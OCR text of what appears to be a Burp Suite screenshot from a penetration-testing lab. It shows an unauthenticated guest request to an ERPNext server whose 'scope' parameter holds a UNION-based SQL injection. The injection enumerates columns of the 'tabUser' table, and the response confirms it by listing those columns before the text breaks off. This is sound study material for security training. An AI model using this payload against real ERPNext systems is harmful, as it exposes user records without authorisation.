 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token: None
X-Requested-With: XMLHttpRequest
Content-Length: 172
Connection: close
Cookie: sid=Guest; system_user=yes; user_id=Guest;
user_image=; full_name=Guest
cmd=frappe.utils.global_search.web_search&text=offsec&s
cope=offsec_scope" UNION ALL SELECT
1,2,3,4,COLUMN_NAME FROM information_schema.columns
WHERE TABLE_NAME = "tabUser"#
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 1763
Set-Cookie: system_user=yes; Path=/
Set-Cookie: sid=Guest; Expires=Fri, 27-Dec-2019 21:42:01 GMT;
Path=/
Set-Cookie: user_id=Guest; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: full_name=Guest; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Tue, 24 Dec 2019 21:42:02 GMT
{"message":[{"name":"2","content":"3","relevance":0,"title":"4"
,"doctype":"1","route":"name"},{"name":"2","content":"3","relev
ance":0,"title":"4","doctype":"1","route":"creation"},{"name":"
2","content":"3","relevance":0,"title":"4","doctype":"1","route
":"modified"},{"name":"2","content":"3","relevance":0,"title":"
4","doctype":"1","route":"modified_by"},{"name":"2","content":"
3","relevance":0,"title":"4","doctype":"1","route":"owner"},{"n
ame":"2","content":"3","relevance":0,"title":"4","doctype":"1",
"route":"docstatus"},{"name":"2","content":"3","relevance":0,"t
itle":"4","doctype":"1","route":"parent"},{"name":"2","content"
:"3","relevance":0,"title":"4","doctype":"1","route":"parentfie
ld"},{"name":"2","content":"3","relevance":0,"title":"4","docty
pe":"1","route":"parenttype"},{"name":"2","content":"3","releva
nce":0,"title":"4","doctype":"1","route":"idx"},{"name":"2","co
ntent":"3","relevance":0,"title":"4","doctype":"1","route":"bac
kground_style"},{"name":"2","content":"3","relevance":0,"title"
:"4","doctype":"1","route":"_assign"},{"name":"2","content":"3"
,"relevance":0,"title":"4","doctype":"1","route":"banner_image"
},{"name":"2","content":"3","relevance":0,"title":"4","doctype"
:"1","route":"time_zone"},{"name":"2","content":"3","relevance"
:0,"title":"4","doctype":"1","route":"_user_tags"},{"name":"2",
"content":"3","relevance":0,"title":"4","doctype":"1","route":"
birth_date"},{"name":"2","content":"3","relevance":0,"title":"4